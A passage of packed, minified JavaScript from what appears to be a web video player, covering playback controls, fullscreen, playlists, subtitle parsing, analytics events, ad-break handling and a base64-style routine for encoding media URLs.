v.id}if(x=="1z"){v.1z=y}if(x=="gA"){v.gA=y}if(x=="1D"){o.O.q5()}if(x=="4f"){o.O.bN()}if(x=="6l"){o.O.bc()}if(x=="3m"){e4.1z(3m)}if(x=="2n"){v.2n=y;o.O.bV(y)}if(x=="C1"){if(o.2w=="a8"||o.2w=="1R"||o.2w=="1Y"){C 5h=1H("5h");o.1F.1L(5h);C lD=5h.qN(\'2d\');C 2T=o.O.2T();5h.Y=2T.Y>0?2T.Y:o.an;5h.1b=2T.1b>0?2T.1b:o.j9;lD.lE(o.O.5e(),0,0,5h.Y,5h.1b);4c=2;C dD=1Q.1H("5h");dD.Y=5h.Y*4c;dD.1b=5h.1b*4c;C qD=dD.qN("2d");qD.lE(o.O.5e(),0,0,5h.Y*4c,5h.1b*4c);lD.lE(dD,0,0,5h.Y,5h.1b);C 4Z;3j{4Z=5h.Bi("7t/AH")}3c(e){R K}R 4Z}G{R K}}if(x=="1Y"){R o.2w==x?o.O.gy():2c}if(x=="1R"){R o.2w==x?o.O.gC():2c}if(x=="1W"){if(!o.2v&&y.P(\'//\')>-1){o.O.7L(y);R I}G{R K}}if(x=="1K"){o.O.1K(y)}if(x=="1V"){if(J(y)){J(y)?v.1V=y:\'\';o.X.8U(\'1V\');R I}G{R v.1V}}if(x=="1k"){if(2V(y)==\'4g\'){3j{o.X.6n(y);R I}3c(e){R K}}G{if(y.P(".8g")==y.V-4||y.P(".8g?")>0){C 3y=ar(y);3y.bi=E(){if(F.b3==4&&F.5w==4S){3j{7i(\'1k\',5G.7w(F.9D))}3c(e){}}};3y.9v();R I}}}if(x=="7F"){o.U.bZ()}if(x=="cM"){o.U.fe()}if(x=="AG"){if(J(y)&&J(o.1y)){1c(C j in o.1y){if(o.1y.2r(j)){if(o.1y[j].as==y){y=j}}}if(J(o.1y[y])){o.U.un(y);R I}G{R K}}}if(x=="AF"){if(o.3Q){R o.1y[o.3Q].as?o.1y[o.3Q].as:o.3Q}}if(x=="iG"){if(J(o.iG)){R o.iG}}if(x=="AD"){R v.4z}if(x=="AE"){if(o.2o){R I}G{R K}}if(x=="AJ"){if(o.2o){R p2()}G{R K}}if(x=="bf"){v.bf=cR(v.bf,y,S)}if(x=="5D"){v.5D=cR(v.5D,y,S)}if(x=="AO"){v.1k.fp=cR(v.1k.fp,y,S)}if(x=="hd"){if(o.2x.V==2){v.hd=o.2x[o.3f];v.hd=cR(v.hd,y,S);if(o.2x[0]==v.hd){o.X.5z(0)}G{o.X.5z(1)}}}if(x=="v"&&y!=\'3l\'){R v[y]}if(x.P("AN:")==0){if(2V(y)==\'4g\'&&2V(v[x.1B(7)])==\'4g\'){1c(C yy in y){if(y.2r(yy)){v[x.1B(7)][yy]=y[yy]}}}G{v[x.1B(7)]=y}R I}if(x=="AM"){R o.O?o.O.9N():\'\'}if(x=="kk"){R o.kk}if(x=="jV"){R o.jV}if(x=="6m"){R o.6m}if(x=="7T"){o.X.8o()}}G{R K}};E cR(x,y,S){C z=4Q(y);if(y.P("/")>0){C y2=y.2E("/");if(y2.V==2){if(x==4Q(y2[0])){z=4Q(y2[1]);if(S){S.ow(1)}}G{z=4Q(y2[0]);if(S){S.ow(0)}}}}R z}E ar(x){C 3y=1O As();3y.96(\'At\',x,I);R 3y}E p2(){R o.2o?{1x:o.2o.8b("nM"),8a:o.2o.8b("8a"),Az:o.2o.8b("gL"),1q:o.2o.8b("3Z")+(o.2o.8b("pM")?o.2o.8b("Ax")+o.2o.8b("pM"):\'\'),1I:o.2o.8b("B9"),3l:o.2o.8b("3l")}:\'\'}C 1H=E(x){C y=x;x==\'1T\'||x==\'ps\'?y=\'6E\':\'\';C z=1Q.1H(y);if(x==\'ps\'){H(z,{"6g":"3O","2m":"51"})}R z};C 1z=E(a,b,c,d,e,f,g){if(v.1z==1||v.mA==1){C x=a+(b!=2c?" "+b:"")+(c!=2c?" "+c:"")+(d!=2c?" "+d:"")+(e!=2c?" "+e:"")+(f!=2c?" "+f:"")+(g!=2c?" "+g:"");e4.1z("pp: "+x);if(v.mA==1&&J(1Q.7Y("pz"))){1Q.7Y("pz").22+=x+\'<br/>\'}}};C 6h=E(1d){if(o.2w=="ce"){R 3g.lK(1d)}1d<0?1d=0:\'\';C pw=o.O.1o>=9w?I:K;C pv=o.O.1o>=h3?I:K;C 5P=3g.7V(1d/60);C 6a=4d(1d-5P*60);C 8T=3g.7V(5P/60);5P=5P-8T*60;R cH((8T>0||pv?8T+\':\':\'\')+((8T>0||pw)&&5P<10?\'0\':\'\')+5P+\':\'+(6a<10?\'0\':\'\')+6a)};C qn=E(y){C x=K;C jw=1Q.9y(\'jm\');1c(C i=0;i<jw.V;i++){if(jw[i].2X.P(y)>-1){x=I}}R x};C H=E(e,o){1c(C 1h in o){if(o[1h]!=\'Bg\'&&o[1h]!=2c){if(2V o[1h]==\'Bf\'&&1h!=\'1v\'&&1h!=\'5c\'){o[1h]+=\'px\'}if((1h.P("1E")>-1||1h.P("Be")>-1)&&o[1h].P("#")==-1&&o[1h].P("4a")==-1){o[1h]=\'#\'+o[1h]}if(1h=="2R"){e.B[\'-ms-\'+1h]=o[1h];e.B[\'-oz-\'+1h]=o[1h];e.B[\'-4A-\'+1h]=o[1h];e.B[\'-o-\'+1h]=o[1h]}e.B[1h]=o[1h]}}};C lq=E(x){if(o.H){if(o.H.qK){o.H.qK.Bc=x}G{o.H.1L(1Q.t6(x))}}};C 4y=E(e,o){1c(C 1h in o){e.8S(1h,o[1h])}};C 7T=E(e){if(e){3j{e.5X.3x(e);2q e;e=5p}3c(e){}}};C 7D=E(9X,7l){R 3g.7V(wO.V>1?(7l-9X+1)*3g.7D()+9X:(9X+1)*3g.7D())};C 4Q=E(x){if(2V x=="6U"){R x.2H(/^\\s+|\\s+$/gm,\'\')}G{R x}};C Bd=E(x,n){if(n==0){R"#0"+ab.e(x)}if(n==1){R"#1"+kg(ab.e(x),1)}};C 4T=E(x){R cH.mb(x)};C cG=E(x){if(x.1B(0,2)=="#1"){R ab.d(kg(x.1B(2),-1))}G if(x.1B(0,2)=="#0"){R ab.d(x.1B(2))}G{R x}};C ob=E(x){if(x){if(x.P(\'3u\')==-1&&x.P(\'.\')==-1&&x.V>1t){x=\'1A:7t/iE;c0,\'+x}}R x};C 1m=E(x){x.B.6m="3D"};C 1j=E(x){x.B.6m="3Y"};C 3v=E(x){x.B.2m="1M"};C 6r=E(x){x.B.2m="51"};C 5r=E(x){R x?x.B.6m!="3D"&&x.B.2m!="1M":K};C 4d=E(s){if(2V s=="6U"){if(s.P("px")>0){s=s.1B(0,s.P("px"))}}R 2p(s)};C 3D=E(x){R x.B.2m=="1M"};C jB=E(aU){C gl=2p(aU,16);C r=(gl>>16)&mi;C g=(gl>>8)&mi;C b=gl&mi;R r+","+g+","+b};C 3J=E(o,x,y){o[x+\'1i\']=0;o[x+\'1X\']=0;o[x+\'2e\']=0;o[x+\'1a\']=0;if(J(o[y])){C z=o[y].2E(" ");if(z.V==4){o[x+\'1i\']=z[0]?5k(z[0]):0;o[x+\'1X\']=z[1]?5k(z[1]):0;o[x+\'2e\']=z[2]?5k(z[2]):0;o[x+\'1a\']=z[3]?5k(z[3]):0}}R o};C df=cH.mb(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1t,xD,sU,AS,AW,Cc,Dl,Dc,Db,Da,78,79,80,81,82,83,84,85,86,87,88,89,90,D8,D9,Dd,De,Di,Dg,Dy,DS,DR,DO,ri,DP,DT);C ab={8x:df+"DZ+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=ab.rt(e);aR(f<e.V){n=e.8u(f++);r=e.8u(f++);i=e.8u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(mK(r)){u=a=64}G if(mK(i)){a=64}t=t+F.8x.5x(s)+F.8x.5x(o)+F.8x.5x(u)+F.8x.5x(a)}R t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.2H(/[^A-r7-z0-9\\+\\/\\=]/g,"");aR(f<e.V){s=F.8x.P(e.5x(f++));o=F.8x.P(e.5x(f++));u=F.8x.P(e.5x(f++));a=F.8x.P(e.5x(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+4T(n);if(u!=64){t=t+4T(r)}if(a!=64){t=t+4T(i)}}t=ab.rp(t);R t},rt:E(e){e=e.2H(/\\r\\n/g,"\\n");C t="";1c(C n=0;n<e.V;n++){C r=e.8u(n);if(r<e5){t+=4T(r)}G if(r>DD&&r<DA){t+=4T(r>>6|DK);t+=4T(r&63|e5)}G{t+=4T(r>>12|rv);t+=4T(r>>6&63|e5);t+=4T(r&63|e5)}}R t},rp:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;aR(n<e.V){r=e.8u(n);if(r<e5){t+=4T(r);n++}G if(r>DH&&r<rv){c2=e.8u(n+1);t+=4T((r&31)<<6|c2&63);n+=2}G{c2=e.8u(n+1);c3=e.8u(n+2);t+=4T((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}R t}};C kg=E(s,n){s=s.2H(/\\+/g,"#");s=s.2H(/#/g,"+");C a=rj(o.y)*n;if(n<0)a+=df.V/2;C r=df.1B(a*2)+df.1B(0,a*2);R s.2H(/[A-r7-z]/g,E(c){R r.5x(df.P(c))})};C rj=E(x){x=x.2E(4T(61));C gs=\'\';C c1=4T(ri);C jF;1c(C i in x){if(x.2r(i)){C jJ=\'\';1c(C j in x[i]){if(x[i].2r(j)){jJ+=(x[i][j]==c1)?4T(49):4T(48)}}jF=2p(jJ,2);gs+=4T(jF.8i(10))}}R gs.1B(0,gs.V-1)};C J=E(x){R x!=5p&&2V(x)!=\'2c\'};C 4d=E(x){R 2p(x)};C dC=E(x){C gq=0;if(x.gr){gq=x.dh+x.sb;aR(x=x.gr){gq+=x.dh+x.sb}}C sc=2A.CD(1Q.a3,5p);C jO=0;if(sc.1e=="aa"){jO=1Q.a3.Cz().1a}R gq+jO};C dr=E(x){C gJ=0;if(x.gr){gJ=x.km+x.sg;aR(x=x.gr){gJ+=x.km+x.sg}}R gJ};C 7x=E(x){if(x!=\'\'){if(v.Ch==1){2A.96(x)}G{2A.cF.al=x}x=\'\'}};C g8=E(6a){C 6a=3g.5V(6a);C 5P=3g.7V(6a/60);C 8T=3g.7V(5P/60);5P=3g.7V(5P%60);6a=3g.7V(6a%60);8T>0&&5P<10?5P="0"+5P:"";6a=(6a>=10)?6a:"0"+6a;C 4q=(8T>0?8T+":":"")+5P+":"+6a;R 4q};C rc=E(){C gP=K;C gS=I;if(o.1x.tv){1z("tv")}F.8U=E(x){o.U?o.U.1V(x):\'\'};F.6o=E(x){if(x){if(2V(x)==\'6U\'){if(x.P("[{")==0){3j{x=x.2H(/eA\'qt/ig,\'"\');x=5G.7w(x)}3c(e){x="rm 5G"}}}if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);C y=t3();x=y.3l;o.iH=y.1V;if(J(y.1W)){if(o.O){o.O.7L(y.1W)}G{v.1W=y.1W}}if(J(y.2Q)){y.2n=y.2Q}if(J(y.1G)){o.2S=y.1G}if(J(y.3W)){v.3W=y.3W}if(J(y.2L)){v.2L=y.2L}if(J(y.id)){o.3Q=y.id}C sx=["2n","bS","er","1q","ax","6X"];if(J(v.hp)){if(v.hp.Cd==1&&v.hp.iI==1){sx.4N("1V")}}1c(C i=0;i<sx.V;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.P(\'1V\')>0){o.X.8U(\'1V\')}if(o.U){o.U.6n(o.1k)}}if(2V(x)==\'6U\'){if(x.P("#2")==0){x=b2(x)}if(x.P("#3")==0&&x.P(v.f7)>0){x=de(x)}if(x.P("#0")==0){x=h8(x)}if(v.db==1){x=db(x)}if(x==\'\'){1z("55 3l");o.cS=I;js("1J","55")}o.2x=[];o.6R=[];o.gK=0;o.3f=0;o.4O=0;o.4l=x.2E(v.jT);o.cA=[];if(J(v.d6)){C d6=v.d6.2E(v.jT)}if(o.4l.V>0){C q=0;1c(C i=0;i<o.4l.V;i++){o.4l[i]=4Q(o.4l[i]);if(o.4l[i].P("[")==0&&o.4l[i].P("]")>1){o.2x[i]=o.4l[i].1B(o.4l[i].P("[")+1,o.4l[i].P("]")-1);o.4l[i]=o.4l[i].1B(o.4l[i].P("]")+1)}G{if(J(v.d6)){o.2x[i]=J(d6[i])?d6[i]:\'\'}G{o.2x[i]=i+1}}if(J(v.46)&&q==0){if(v.46==o.2x[i]){o.gK=i;o.3f=i}}if(J(o.46)){if(o.46==o.2x[i]){o.gK=i;o.3f=i;q=i}}o.4l[i]=jR(o.4l[i])}}G{o.4l[0]=jR(o.4l[0])}R o.4l[o.gK]}}G{R x}};E jR(x){if(J(v.rV)&&x.P("//")==-1){x=v.rV+x}R x};F.6n=E(x){if(2V(x)==\'4g\'){o.1y=[];o.1k=n8(x);if(o.U){o.U.6n(o.1k)}}};F.bB=E(x,y){!J(y)?v.47=1:\'\';v.3E=0;v.1o=2c;v.3W=2c;o.cS=K;o.9Z=K;o.6l=K;o.9W=0;o.eR=[];fu();if(v.kp>1){if(J(o.5Q)&&v.qI==1){1c(C i in o.5Q){o.5Q[i].o4=2c}v.kp--}}if(o.O.5w()=="5l"){F.8o()}if(J(o.6e)){o.6e.4h()}if(J(o.f9)){4x(o.f9)}js("1O");o.X.nB();x=F.6o(x);if(y==1){o.2w=\'\'}o.O.6o(x);if((o.1x.2i||o.1x.6B)&&!J(y)){o.X.2G()}if(J(o.f5)){o.O.pU()}o.O.eG();o.U.az();o.U.i0();o.U.6j()};F.fu=E(){fu()};E fu(){o.3A=-1;o.7m=K;o.cQ=K;2q v.2n;2q v.6X;2q o.2Q;2q o.3o;if(J(o.U)){o.U.au()}2q o.4C;if(J(o.2n)){o.4o.3x(o.2n);2q o.2n}2q o.3A;o.7m=K}F.bj=E(){if(v.47==1){if(v.s5==1){2j(E(){o.X.2G()},5a)}G{F.2G()}v.tc=1}if(v.5F==1){qf()}};F.eG=E(){C x=K;if(o.1x.2i){x=I;if(v.ty==1&&o.1x.9S){x=K}if(v.ts==1&&o.1x.dY){x=K}if(v.tx==1&&o.1x.6W){x=K}if(v.Ck==1&&o.1x.av){x=K}}if(v.Cp==1&&o.1x.tv){x=I}R x};F.ns=E(){o.O.3r(v.1N);if(o.3I){o.O.4w()}o.9Z=I;o.U.6j();if(o.5o&&o.5y){o.56.Go()}if(o.8I){if(o.cX>0&&o.it.V==0){o.8I.Co()}}};F.2G=E(gW){C 2M=K;if(o.2w=="4b"){if(!o.O.hK()&&v.47!=1&&v.3E==1){2M=I;if(2A[\'6I\']){v.47=1;o.O.nv()}}}if(v.6S==1&&v.pX==0){o.X.j5();2M=I}if(o.cS||2M){}G{tn(!o.1G);o.j4.sG();if(!o.1G){js("1G");o.1G=I;js("1O");9J("2v","2G",I)}G{9J("Cm","CE")}if(v.rP==1&&!o.2t){if(v.rZ==1){o.1x.2i?F.7n():\'\'}G{F.7n()}}if(8r("9U")||8r("3B")){lm(2)}G{if(v.7x==1&&J(v.s6)&&!J(3m.7x)){7x(v.s6);2M=I}if(!2M){1z("2G");if(o.2w!=\'ce\'){o.O.1o()>0?o.U.6u(o.O.1d(),o.O.1o()):\'\'}C hc=K;if(o.O.1d()>1&&v.eU==1&&gW!=1){hc=8r("f8")}if(hc){}G{if(o.U){if(o.U.9u()){o.U.7k()}}if(J(o.ip)){C ol=o.ip.CU();o.ip=2c;o.X.bB(ol)}G{o.O.2G()}o.U.2G();if(o.1x.2i){o.U.bP()}if(J(o.6e)){o.6e.CV()?o.6e.CZ():\'\'}if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"1M"})}if(v.D5==1&&J(v.ax)&&o.dt){if(v.ax!=\'\'&&!J(o.dN)){o.dN=7z(nA,v.ta*3n);nA()}}}}}}};F.3b=E(){if(o.2v){1z("3b");o.O.3b();o.U.3b();js("62");v.t9?7c():\'\';if(v.kR==1&&o.5y){H(o.O.5e(),{"dE":"D1(1t%)"})}if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.xG=E(){if(o.2v){js("62");if(!J(o.2o)&&v.eU==0){8r("f8")}}};F.4w=E(){o.O.4w();o.U.4w();o.3I=I;js("5M")};F.5R=E(){o.O.5R();o.3I=K;o.U.5R();js("8Y")};F.3r=E(x,y){x<0.yc?x=0:\'\';x>1?x=1:\'\';if(x<=0){F.4w()}G{if(o.3I){F.5R()}v.1N=x}js("1N",x);o.U.3r(x,y);o.O.3r(x)};F.d5=E(){o.U.d5()};F.7f=E(){o.U.7f()};F.CT=E(){F.7f()};F.nr=E(){o.X.6T();F.7f()};F.6u=E(1d,1o){if(o.3t&&!o.1G){C f=o.3t.8H();if(f.t&&f.d){1d=f.t}}o.U.6u(1d,1o)};F.lV=E(1d,1o){if(J(o.2S)&&o.2w!="4b"){o.X.3C(o.2S,K);o.2S=2c}};F.ck=E(){C d=1O 9a();o.cX=d.d0();C x=K;if(o.U.9u()&&v.1u.7Q!=1){o.U.7k();x=I}if(v.1k.7Q==0){if(o.U.ac()&&v.1k.bL==1){o.U.9m();x=I}}if(v.7x==1&&J(v.tq)&&!J(3m.7x)){7x(v.tq);x=I}if(!x){F.aF()}};F.wT=E(){if(o.U.9u()){o.U.7k()}};F.aF=E(){if(o.O.5w()=="5l"){F.3b()}G{F.2G()}8t(o.O.1d())};F.3C=E(fy,ds){if(fy<o.O.1o()){o.tk=fy;o.O.3C(fy);if(ds){o.U.3C(fy,o.O.1o())}o.ex=I;o.eH=o.O.1d();8t(o.eH)}};F.CL=E(1q,5v,pO){if(o.O.5w()=="5l"&&o.gz!=\'7G\'){3b();if(o.2t&&pO){o.U.91()}}2A.96(1q,5v)};F.nS=E(){C x=o.O.9N();if(J(v.aB)){x=v.aB}if(x!=\'\'){C fd=2A.96(x,\'jv\');fd.5S()}};F.6T=E(){C 1d=o.O.1d();C 1o=o.O.1o();o.U.eN(1d,1o)};F.oH=E(){C 1d=o.O.1d();C 1o=o.O.1o();if(!o.ex){o.U.eN(1d,1o)}G{o.O.1d()!=o.eH?o.ex=K:\'\'}if((v.ga==1||v.pP==1)&&1o>0){C x=1d/1o;h5("l7","2G 25%",x,0.25);h5("kx","2G 50%",x,0.50);h5("kv","2G 75%",x,0.75)}if(v.9c==1){if(o.2v&&1d>0){C z=K;if(v.qv==1){if(!o.O.6f()){z=I}}if(1d==o.1d&&!z){o.9W++;if(o.9W==v.np*(3n/o.oJ)){o.X.eV()}}G{o.9W=0}o.1d=1d}}if(v.2o==1&&v.yT!=1){qJ(1d,1o)}if(v.6S==1&&v.pX>-1){yU(1d,1o)}if(o.7m){8t(1d)}if(o.5b&&v.d9==1){o.3t.mj(1d,1o)}if(J(v.3W)){if(v.3W>0&&1d>v.3W){if(o.2w=="4b"){o.O.3b();o.O.3C(v.1G>0?v.1G:0)}G{o.O.i7();o.X.8o()}v.1G>0?o.2S=v.1G:\'\';o.X.h7()}}};E h5(x,y,t,p){if(!J(o.eR[y])){if(t>p){9J(x,y,I)}}};F.eV=E(){!o.O.6f()?o.2S=o.O.1d():\'\';C qq=o.U.ac();o.9W=0;js("9c");o.O.9c();qq&&v.1k.bL==1?o.U.ki():\'\'};F.pd=E(){o.U.eN(0,0);o.U.kl(0,0);o.X.6u(0,0);o.U.7f()};F.lh=E(){C 1d=o.O.bs();C 1o=o.O.1o();o.U?o.U.kl(1d,1o):\'\'};F.h7=E(){js("yr");if(v.bf==1){if(o.2w=="4b"){F.8o()}if(v.1G>0){o.X.3C(v.1G)}F.2G()}G{if(o.O.6f()||o.2w=="4b"){F.8o()}G{v.qx==1?o.X.3C((v.1G>0?v.1G:0),I):\'\'}o.U.7E();v.yq==1?v.zc=1:\'\';if(8r("eX")||8r("bt")){}G{8O()}}};F.7n=E(){o.aH.fw.pk=2C;C 2M=K;C 1J=K;o.da=I;2j(E(){o.da=K},et);1c(C x in o.7A){if(o.7A.2r(x)){o.7A[x].p3()}}3j{o.d3=I;if(o.1P.oF){o.1P.oF();o.6L=I}G if(o.1P.oT){o.1P.oT();o.6L=I}G if(o.1P.oC){o.1P.oC();o.6L=I}G if(o.1P.oy){o.1P.oy();o.6L=I}G if(o.1P.ou){o.1P.ou();o.6L=I}if(o.1x.6W&&v.k9==1&&o.5y&&!o.6L){C x=o.O.5e();if(x){if(x.zH){x.zI();x.1r("zy",rf);o.O.rX();2M=I}}}}3c(e){1J=I;1z(e)}if(!o.6L&&!2M){F.oj()}if(!1J){if(o.8n){o.O.bc()}if(v.3F.ne==1){gO(I);o.4I=I}js("2t");9J("nn","7n",I)}};C dP;C 8V={x:0,y:0};E oq(e){o.7e=I;4X(dP);dP=7z(E(){o.7e=K;o.U.5i();8V={x:0,y:0};4X(dP)},4e);o.U.5i();e.7p();e.s9!=0?8V.x++:8V.x--;e.iN!=0?8V.y++:8V.y--;if(e.Aa!=0){if(8V.x>8V.y){if(e.s9>0){o.X.3r(5k(v.1N)-v.3F.aE/10,"no")}G{o.X.3r(5k(v.1N)+v.3F.aE/10,"no")}}G{if(e.iN>0){o.X.3r(5k(v.1N)+(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}G{o.X.3r(5k(v.1N)-(o.1x.fd?-v.3F.aE/10:v.3F.aE/10),"no")}}o.U.f6()}}E rf(){if(o.1x.6W){o.O.rU();js("oe")}}F.oj=E(){if(o.d3){o.2t=I;o.U.7n();if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"})}3c(aD){}}H(o.1P,{\'Y\':\'1t%\',\'1b\':\'1t%\',\'1e\':\'rk\',\'1a\':0,\'1i\':0,\'5c\':"g1"});o.3h=o.1P.24;o.4n=o.1P.2J;3j{1Q.a3.B.6C=\'3D\';if(!J(o.1k)){1Q.sA=E(e){e.7p()}}}3c(aD){}}if(v.nd==1){H(o.1P,{\'6d\':\'#3p\'})}if(o.oo){1m(o.oo)}8t(o.O.1d());o.d3=K}};F.91=E(){gP=I;if(1Q.r6){1Q.r6()}G if(1Q.r5){1Q.r5()}G if(1Q.ra){1Q.ra()}G if(1Q.rB){1Q.rB()}G if(1Q.tg){1Q.tg()}G if(1Q.th){1Q.th()}if(!o.6L){F.oh(K)}};F.tj=E(x){C 2M=K;C d4=o.9M/x;if(J(o.7b)){3j{H(o.7b,{\'1b\':d4})}3c(aD){2M=I;1z("jp yB yD")}}if(!2M){o.4r=x;o.92=d4;if(o.4r>0){H(o.1F,{\'1b\':d4})}js("1b",d4)}if(o.2o&&!o.2t){o.4n=d4;o.2o.2C()}};F.oh=E(x){if(gP||x){o.2t=K;if(!o.6L){if(J(o.7b)){3j{H(o.7b,{\'1e\':\'pK\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});H(o.7b,o.rq);H(o.7b,{\'Y\':o.an,\'1b\':o.j9})}3c(aD){}}H(o.1P,{\'Y\':o.an,\'1b\':o.j9,\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'5c\':\'sz\'});3j{1Q.a3.B.6C=\'2I\';1Q.sA=E(e){R I}}3c(aD){}}o.U.91();if(o.oo){1j(o.oo)}if(v.nd==1){H(o.1P,{\'6d\':v.jh});if(v.cO==1){o.1P.B.6d=\'cO\'}G{H(o.1P,{\'6d\':v.jh})}}if(v.3F.ne==1){gO(K);o.4I=K}8t(o.O.1d());gP=K;js("oe");o.6L=K;o.da=K}};F.4I=E(x){gO(x)};E gO(x){8V={x:0,y:0};if(x){2A.1r("lG",oq,I)}G{4X(dP);2A.5J("lG",oq,I)}}F.8o=E(){v.3E=0;o.U.3b();o.X.pd();o.O.3r(v.1N);if(o.U.9u()){o.U.7k()}if(o.3I){F.4w()}if(J(o.dN)){4X(o.dN);2q o.dN}8t(0);1z("2M");js("2M")};F.5z=E(x){if(J(o.3f)){if(o.3f!=x){o.3f=x;if(v.jN==1){o.46=o.2x[x];if(o.5b){4H.aq("jI",o.46)}}o.O.5z(x);js("4c",o.2x[x]);o.U.k0(x)}}};F.f1=E(){o.U?o.U.f1():\'\'};F.fq=E(x){if(J(o.4O)){if(o.4O!=x){o.4O=x;o.O.fq(x);js("5H",x);o.U.tZ("5H")}}};F.bK=E(x){if(J(o.3A)){if(o.3A!=x){o.3A=x;o.7m=I;o.O.bK(x);js("2n",o.4C[x]);o.U.au()}G{o.3A=-1;v.ku=0;o.7m=K;o.U.au();J(o.2n)?o.4o.3x(o.2n):\'\';2q o.2n}}};F.9F=E(x){o.O.9F(x==o.fY?1:o.8W[x]);o.aC=x};F.wa=E(){8t(o.O.1d());nX()};E 8t(1d){if(o.7m&&J(o.3o)){C 2Q=o.O.2Q();if(2Q){C x=o.3A;if(J(2Q[x])){if(J(2Q[x][1])){C t=2p(1d*10);if(J(2Q[x][1][t])){C y=\'\';y=2Q[x][0][2Q[x][1][t]];if(!J(o.2n)){o.2n=1H(\'1T\');o.4o.1L(o.2n);nX()}if(o.U.jc()){H(o.2n,{"1e":"1S","2e":(v.ew*1)})}G{H(o.2n,{"1e":"1S","2e":(v.ew*1+v.2b.h*1)})}o.2n.22=\'<bo B="\'+(v.pa==1?\'2f-1E:\'+p4(v.gM,v.gQ):\'\')+\'-4A-6z-do-1n: yW;1E:\'+(v.bn.P("#")==-1?\'#\':\'\')+v.bn+\';2N:\'+v.nT+\'px \'+v.nT*2+\'px;2O-6J:\'+v.q4+\'px;2u:0 0;2y-1b:1.8;3L-dv:\'+v.gV+\'">\'+4Q(y)+\'</bo>\';if(v.qp==1){if(o.2t){H(o.2n,{"3L-2T":((v.qr+((2p(v.el)-1t)*v.gU/1t))+"px")})}G{H(o.2n,{"3L-2T":((v.gU+((2p(v.el)-1t)*v.gU/1t))+"px")})}}gS=K}G{if(!gS&&J(o.2n)){o.2n.22=\'\';gS=I}}}}}}}E nX(){if(o.2n){H(o.2n,{"1e":"1S","Y":"1t%","2N-1a":"10%","2N-1X":"10%","1a":0,"1E":v.bn,"2g-fn":"7h","6z-ji":"2O-6z"});o.2n.E3="I";if(v.gT==1){H(o.2n,{"2g-9K":"59 59 J5 J4"})}G{H(o.2n,{"2g-9K":"1M"})}}}C dF=K;E qf(){if(!dF){if(J(v.6X)){if(v.6X!=\'\'){dF=I;C 3y=ar(v.6X);3y.bi=E(){dF=K;if(F.b3==4&&F.5w==4S){ql(F)}G{v.6X=\'\'}};3y.kq=E(e){dF=K;v.6X=\'\'};3y.9v()}}}}E ql(j){3j{C x=j.9D;C 2K=8J();2K=x.2E(\'\\n\');o.5F=[];if(2K[0].P("J3")>-1){1c(i=0;i<2K.V;i++){if(2K[i].P(\'-->\')>-1&&2K[i].P(\':\')>-1){t1=nV(2K[i].1B(0,2K[i].P(\'-->\')));t2=nV(2K[i].1B(2K[i].P(\'-->\')+4,12));aG=\'\';if(i<2K.V-1){aG=2K[i+1];if(aG.P("3u")!=0){aG=v.6X.1B(0,v.6X.kL("/")+(aG.P("/")==0?0:1))+aG}}o.5F.4N({"t1":t1,"t2":t2,"1q":aG})}}o.cQ=I}}3c(e){1z("J1 cm")}}E nV(cK){C 1U=cK.2E(\':\');C 4q=0;1U.V==2?1U.sp("cU"):\'\';1U[0]!=\'cU\'?4q+=1U[0]*h3:\'\';1U[1]!=\'cU\'?4q+=1U[1]*60:\'\';4q+=1U[2].1B(0,2)*1;4q=4q+1U[2].1B(2)*1;R 4q}C 7U;C 9Y;C eE;C 6k;C 3Z;E 8r(x){if(v["f3"+x+"q3"]>0&&o.5b){C tb=4H.7S("iY"+x+"mw"+v.d);if(tb){C ct=1O 9a();o.cX=ct.d0();if((ct.d0()-tb)/J2<v["f3"+x+"q3"]){R K}}}if(o.dO.P("bJ")!=-1&&v.2o==1&&!o.gW&&v[x+\'s\']==1){if(x=="3B"&&J(v.3B)){if(v.3B!=""){if(o.dt){1z("9U");js("J6");3Z=[];o.5t="9U";C gR=v.3B.2E(" or ");if(gR.V>1){v.3B=gR[3g.7V(3g.7D()*gR.V)]}C 3B=v.3B.2E(" 9b ");o.og=3B.V;o.oa=1;C 6H=(v.dX==1&&J(v.o0)?v.o0:\'\').2E(" 9b ");C y={nM:"3B",26:6H[0],2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:(v.nR==1?0:1),qC:(v.nQ==1&&6H[0]!=\'\'?3q("nP"):"")},3l:3B[0],gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);if(3B.V>0){3B.eP();v.3B=3B.bM(\' 9b \')}if(6H.V>0){6H.eP();v.o0=6H.bM(\' 9b \')}R I}G{2q v[x];v[x]=2c}}}if(x=="bt"&&J(v.bt)){if(v.bt!=""){if(o.dt){1z("eX");js("J7");3Z=[];o.5t="eX";C 6H=(v.dX==1&&J(v.qS)?v.qS:\'\');C y={nM:"bt",26:6H,2z:[],qR:{qQ:v.dX,qW:v.nJ,qY:v.nO,U:v.nR,qC:(v.nQ==1&&6H!=\'\'?3q("nP"):"")},3l:v.bt,gL:K,eq:v.eq};2q v[x];v[x]=2c;o.2o=1O gN();o.2o.Go(y);R I}G{2q v[x];v[x]=2c}}}if(J(o.2o)||J(o.6P)){js("qE",x);R I}G{if(J(v[x])){if(v[x].8i().P(".")>-1){js("qE",x);o.X.d5();x!="6Q"?n0():\'\';7U=0;9Y=0;eE=x;3Z=v[x].2E(" 9b ");6k=[];o.og=3Z.V;o.oa=1;1c(C i=0;i<3Z.V;i++){3Z[i]=3Z[i].2E(" or ")}v[x+"d8"]=v[x];2q v[x];o.5t=x;o.2o=1O gN();o.6P=1O fs();if(v.o6==1){1c(C i=0;i<3Z.V;i++){C 